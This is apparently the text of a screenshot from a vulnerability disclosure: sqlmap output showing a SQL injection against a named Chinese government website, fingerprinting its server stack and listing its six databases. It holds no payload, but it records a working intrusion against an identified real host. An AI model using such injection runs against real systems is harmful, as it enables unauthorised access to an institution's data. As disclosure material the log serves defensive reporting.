 [15:05:36] [WARNING] the back-end DBMS is not PostgreSQL
[15:05:36] [INFO] testing Microsoft SQL Server
[15:05:37] [INFO] confirming Microsoft SQL Server
[15:05:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:05:41] [INFO] fetching database names
[15:05:41] [INFO] fetching number of databases
[15:05:41] [INFO] retrieved: 6
[15:05:45] [INFO] retrieved: AepbWRYJG
[15:06:26] [INFO] retrieved: master
[15:06:33] [INFO] retrieved: model
[15:06:39] [INFO] retrieved: msdb
[15:06:44] [INFO] retrieved: SMonitor
[15:06:54] [INFO] retrieved: tempdb
available databases [6]:
[*] AepbWRYJG
[*] master
[*] model
[*] msdb
[*] SMonitor
[*] tempdb
[15:07:01] [INFO] Fetched data logged to text files under 'C:\python27\SqlMap\output\www.aepb.gov.cn'
[*] shutting down at: 15:07:01
www.wooyun.org